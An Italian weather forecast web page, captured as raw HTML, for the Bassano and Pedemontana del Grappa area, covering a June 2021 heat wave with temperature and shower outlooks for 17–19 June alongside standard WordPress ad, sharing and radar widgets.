<p><a href="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11.jpg" data-slb-active="1" data-slb-asset="1725851239" data-slb-internal="0" data-slb-group="3952"><img fetchpriority="high" decoding="async" class=" wp-image-2581 aligncenter" src="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-300x225.jpg" alt="" width="680" height="510" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11-265x198.jpg 265w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-11.jpg 1000w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<p><span style="color: #000000;">Nel pomeriggio ancora sole e caldo in pianura, più nubi sui monti con qualche rovescio, possibile nuvolosità in arrivo da nord anche sulle pedemontane.</span></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_1 td_block_template_2 ">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8622352225027024");
		            adEl.setAttribute("data-ad-slot", "1489210525");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> </span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><a href="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg" data-slb-active="1" data-slb-asset="1845099971" data-slb-internal="0" data-slb-group="3952"><img decoding="async" class=" wp-image-3154 aligncenter" src="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-300x225.jpg" alt="" width="674" height="505" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-265x198.jpg 265w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg 1000w" sizes="(max-width: 674px) 100vw, 674px" /></a></p>
<p>&nbsp;</p>
<p>In serata annuvolamenti sui settori montani con residui piovaschi, altrove situazione più tranquilla ma con possibile breve fase di maggior variabilità nella notte quando non si escludono isolati fenomeni su ristrette aree di fascia pedemontana.</p>
<p><a href="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5.jpg" data-slb-active="1" data-slb-asset="1533466385" data-slb-internal="0" data-slb-group="3952"><img decoding="async" class=" wp-image-2429 aligncenter" src="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-300x225.jpg" alt="" width="677" height="509" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5-265x198.jpg 265w, https://meteobassanopedemontana.it/wp-content/uploads/2021/04/1-5.jpg 1000w" sizes="(max-width: 677px) 100vw, 677px" /></a></p>
<p>Temperature in aumento con minime tra 17 e 20 gradi e massime tra 30 e 33 gradi in pianura.</p>
<p><em><span class="text_exposed_show" style="color: #000000;">Attendibilità 90%</span></em></p>
<p>&nbsp;</p>
<h3><strong><span style="color: #000000;">TENDENZA PER VENERDI&#8217; 18 GIUGNO 2021</span></strong></h3>
<h5><span style="color: #000000;">L&#8217;ondata di caldo entra nel vivo con tempo prevalentemente stabile e con temperature in ulteriore aumento. Possibile debole variabilità sui monti e localmente anche altrove ma con fenomeni blandi e isolati. Clima umido e massime tra 31 e 34 gradi in pianura. </span></h5>
<p><em><span style="color: #000000;">Attendibilità 80%</span></em></p>
<h3><strong><span style="color: #000000;">TENDENZA PER SABATO 19 GIUGNO 2021</span></strong></h3>
<h5><span style="color: #000000;">Sole e caldo ovunque con stabilità atmosferica e clima ancora più caldo su tutti i settori. Le temperature minime infatti faticheranno a scendere sotto i 20 gradi e le massime risulteranno ben sopra i 30 gradi in pianura con picchi fino a 34-35 gradi.</span></h5>
<p><em><span style="color: #000000;">Attendibilità 75%</span></em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19&url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F&via=Meteo+Bassano+e+Pedemontana+del+Grappa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/&amp;media=https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg&description=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19 %0A%0A https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://meteobassanopedemontana.it/prima-vera-ondata-di-caldo-in-arrivo/">PRIMA VERA ONDATA DI CALDO IN ARRIVO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://meteobassanopedemontana.it/previsioni-per-venerdi-18-giugno-2021-e-tendenza-per-il-19-e-20/">PREVISIONI PER VENERDI&#8217; 18 GIUGNO 2021 E TENDENZA PER IL 19 E 20</a></div></div></div>        <div class="author-box-wrap"><a href="https://meteobassanopedemontana.it/author/stefano/" aria-label="author-photo"><img alt='Stefano Marcon' src='https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://meteobassanopedemontana.it/author/stefano/">Stefano Marcon</a></span></div><div class="td-author-url"><a href="https://meteobassanopedemontana.it/">https://meteobassanopedemontana.it/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Stefano Marcon"><meta itemprop="url" content="https://meteobassanopedemontana.it/author/stefano/"></span><meta itemprop="datePublished" content="2021-06-17T00:44:43+02:00"><meta itemprop="dateModified" content="2021-06-17T00:46:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png"></span><meta itemprop="name" content="Meteo Bassano e Pedemontana del Grappa"></span><meta itemprop="headline " content="PREVISIONI PER GIOVEDI&#039; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="750"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3952,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "1775";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "592";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-venerdi-23-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2026/01/1-12-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-venerdi-23-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER VENERDI&#8217; 23 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-giovedi-22-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2026/01/1-10-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-giovedi-22-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER GIOVEDI&#8217; 22 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-mercoledi-21-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2025/11/1-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-mercoledi-21-gennaio-e-tendenza-per-i-3-giorni-successivi/"  rel="bookmark" title="PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI">PREVISIONI PER MERCOLEDI&#8217; 21 GENNAIO E TENDENZA PER I 3 GIORNI SUCCESSIVI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-3" class="td_block_template_2 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://meteobassanopedemontana.it/categorie/eventi-bassano-montegrappa-e-pedemontana-del-grappa/">Eventi</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://meteobassanopedemontana.it/categorie/senza-categoria/">Senza categoria</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Statistiche e Didattica</a>
</li>
			</ul>

			</aside><aside id="text-2" class="td_block_template_2 widget text-2 widget_text"><h4 class="td-block-title"><span>RADAR ARPAV TEOLO</span></h4>			<div class="textwidget"><p><span class="orarioarpav">Il radar è aggiornato in tempo reale, l&#8217;orario indicato non è impostato con l&#8217;ora locale.<br />
</span><br />
<img loading="lazy" decoding="async" src="https://www.arpa.veneto.it/bollettini/meteo/radar/imgs/teolo/1_BASE.jpg" width="320" height="320" border="0" /><br />
<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi Arpav.</span></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>RADAR TRENTINO</span></h4><div class="textwidget custom-html-widget"><a href="https://radar.meteotrentino.it/radar/mosaicoG.gif"><img src="https://radar.meteotrentino.it/radar/mosaicoG.gif" /></a>

<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi Radar Trentino.</span></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><h4 class="td-block-title"><span>GRAFICO A SPAGHETTI (ENSEMBLE GFS)</span></h4><div class="textwidget custom-html-widget"><img src="https://www.wetterzentrale.de/de/ens_image.php?geoid=76087&amp;var=201&amp;run=6&amp;date=2020-09-30&amp;model=gfs&amp;member=ENS&amp;bw=1">

<span class="warningradar">Gli errori o ritardi di questo radar dipendono dai sistemi wetterzentrale.de.</span></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><h4 class="td-block-title"><span>SATELLITE</span></h4><div class="textwidget custom-html-widget"><a href="http://www.sat24.com/image.ashx?country=eu&type=zoom&format=640x480001001&rnd=610703" ><img src="https://www.sat24.com/image.ashx?country=eu&type=zoom&format=640x480001001&rnd=610703" /></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-row"><div class="vc_row vc_custom_1589486211181 tdi_6  wpb_row td-pb-row" >
<style scoped>.vc_custom_1589486211181{margin-bottom:0px!important;border-bottom-width:0px!important;padding-bottom:0px!important}.tdi_6,.tdi_6 .tdc-columns{min-height:0}.tdi_6,.tdi_6 .tdc-columns{display:block}.tdi_6 .tdc-columns{width:100%}</style><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style></div></div>

		</div>
	</div>
</div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column vc_custom_1589486321210 tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.vc_custom_1589486321210{margin-bottom:0px!important;border-bottom-width:0px!important;padding-bottom:0px!important}.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1589486311995 ig-feed-footer" >
		<div class="wpb_wrapper">
			<p><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_15 .tdm-descr{color:#111111;font-size:15px!important;line-height:29px!important;text-transform:uppercase!important;letter-spacing:0.2em!important}.tdi_15 .tdm-descr a{color:#4a909e}</style><p class="tdm-descr">Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/meteobassanopedemontana" target="_blank">@meteobassanopedemontana</a></p></div><div class="td_block_wrap td_block_instagram tdi_16 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important}@media (max-width:767px){.tdi_16{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_16 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_16 class="td-instagram-wrap td_block_inner td-column-3"></div></div></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_17" class="tdc-row stretch_row"><div class="vc_row vc_custom_1596837597181 tdi_18 row-footer wpb_row td-pb-row tdc-element-style" >
